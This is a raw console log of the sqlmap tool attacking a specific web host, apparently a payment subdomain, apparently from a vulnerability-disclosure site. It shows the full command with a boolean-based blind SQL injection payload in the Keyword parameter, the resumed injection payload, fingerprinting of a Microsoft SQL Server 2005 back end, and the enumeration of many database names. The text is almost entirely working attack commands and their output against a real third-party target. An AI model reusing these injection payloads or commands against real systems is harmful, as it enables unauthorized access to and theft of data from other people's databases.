 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://hl.pay.joy.cn/search/createtime
/1.htm?Keyword=-1' OR 1=1*  or 'UvLqeZNW'='"  --technique=B --no-cast --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:37:35
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[20:37:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:37:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://hl.pay.joy.cn:80/search/createtime/1.htm?Keyword=-1' OR 1=1)
AND 7294=7294 AND (5499=5499  or 'UvLqeZNW'='
---
[20:37:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:37:39] [INFO] fetching database names
[20:37:39] [INFO] fetching number of databases
[20:37:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:37:39] [INFO] retrieved:
[20:37:42] [WARNING] reflective value(s) found and filtering out
21
[20:37:46] [INFO] retrieved: distribution
[20:38:44] [INFO] retrieved: hytemp
[20:39:17] [INFO] retrieved: hz_valentine_db
[20:40:37] [INFO] retrieved: master
[20:41:13] [INFO] retrieved: MJ_BS
[20:41:41] [INFO] retrieved: MJ_Interface
[20:42:46] [INFO] retrieved: MJ_Monitor
[20:43:38] [INFO] retrieved: MJ_MP
[20:44:08] [INFO] retrieved: MJ_MP_SMS
[20:44:55] [INFO] retrieved: MJ_MP2
[20:45:28] [INFO] retrieved: MJ_Ref
[20:46:03] [INFO] retrieved: MJ_Union
[20:46:44] [INFO] retrieved: MJ_VOD
[20:47:20] [INFO] retrieved: mj_vod
www.wooyun.org